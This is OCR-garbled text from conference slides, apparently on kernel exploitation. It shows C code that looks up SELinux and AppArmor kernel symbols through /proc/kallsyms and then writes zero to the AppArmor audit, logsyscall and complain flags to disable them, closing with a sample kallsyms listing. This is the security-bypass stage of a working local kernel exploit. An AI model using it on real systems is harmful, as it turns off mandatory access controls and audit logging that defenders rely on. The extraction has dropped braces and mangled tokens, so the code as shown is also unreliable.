selinux\_enforcing = (int \*)get\_kernel\_sym("selinux\_enforcing"); selinux\_enabled = (int \*)get\_kernel\_sym("selinux\_enabled"); apparmor\_enabled = (int \*)get\_kernel\_sym("apparmor\_enabled"); apparmor complain = (int \*)get kernel sym("apparmor complain"); apparmor\_audit = (int \*)get\_kernel\_sym("apparmor\_audit"); apparmor\_logsyscall = (int \*)get\_kernel\_sym("apparmor\_logsyscall"); security\_ops = (unsigned long \*)get\_kernel\_sym("security\_ops"); default security  $ops = get$  kernel sym("default security  $ops"$ );

•But, how can I get the symbols?

…

### BONUS SECTION

•**It's the answer to get the symbols of SELinux.**

```
static unsigned long get kernel sym(char *name)
       FILE *f;
        unsigned long addr;
        char dummu;
        char sname[256];
       int ret;
       f = fopen("/proc/kallsyms", "r");
       if (f == NULL) {
                f = fopen("/proc/ksyms", "r");
                if (f == NULL) {
                        fprintf(stdout, "Unable to obtain symbol listing!\n");
                        return 0:
       ret = 0:while(ret != EOF) {
                ret = fscanf(f, "%p %c %s\n", (void **)&addr, &dummy, sname);
                if (ret == 0) \langlefscanf(f, "%s\n", sname);
                        continue:
                if (!strcmp(name, sname)) {
                        fprintf(stdout, " [+] Resolved %s to %p\n", name, (void *)addr);
                        fclose(f);return addr:
        fclose(f);return 0;
```
### BONUS SECTION

- • **You can get the symbols address of the SELinux that in the file as described below below.**
- **Kernel 2.4**

•

•

- **/proc/ksyms**
- **Kernel 2.6**

…

**/proc/kallsyms**

[hkpco@localhost proto\_]\$ cat /proc/kallsyms c0400000 T \_text c0400000 T startup\_32  $c04000b4$  T startup  $32$  smp c0400134 t checkCPUtype c04001b5 t is486c04001bc t is386 c0400227 t check x87 c040024e t setup\_idt c040026b t rp\_sidt

### BONUS SECTION

…

- • **okay then, How can I disable the options related to SELinux?** •
- **(S th b l ) (See the below)**

if (apparmor\_audit) \*apparmor\_audit =  $0$ ; if (apparmor\_logsyscall) \*apparmor\_logsyscall = 0; if (apparmor\_complain)  $*$ apparmor\_complain = 0;

• **It can be disabled by change the values to 0. It's so easy. : -)**

## **Thank you you. If you have any question, there are some hints you can get the answers below. ;-)**

**ch k@hk k hanam.park@hkpco.kr, h //hk k / http://hkpco.kr/**